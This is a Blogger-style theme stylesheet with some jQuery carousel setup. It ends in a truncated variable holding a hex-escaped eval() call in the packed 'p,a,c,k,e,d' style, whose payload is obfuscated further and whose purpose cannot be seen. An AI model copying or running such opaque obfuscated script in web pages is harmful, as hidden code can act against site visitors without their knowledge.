border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x